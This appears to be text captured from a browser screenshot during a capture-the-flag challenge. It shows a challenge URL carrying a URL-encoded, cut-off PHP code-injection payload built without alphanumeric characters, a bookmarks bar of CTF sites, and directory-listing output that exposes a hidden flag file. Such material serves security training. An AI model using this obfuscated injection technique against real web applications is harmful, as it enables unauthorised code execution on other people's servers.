 challenges2.france-cybersecurity-challenge.fr:5008/?code=%24_%3D[]%3B%24_%3D%40"%24_"%3B%24_%3D%24_["!"%3D%3D"%40"]%3B%24z
0xdf hacks stuff | CTF s... Challenges [Root Me : ... Hack The Box :: Dashb... Hack The Box :: CTFs CTF Dashboard | CTF365 - ... OverTheWire: Warga... M Hack The Box Methodo... [WeChall] About WeC... M HTB | ServMon CTF W...
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(49) ".flag.inside.J44kYHYL3asgsU7R9zHWZXbRWK7JjF7E.php" [3]=> string(9) "index.php" }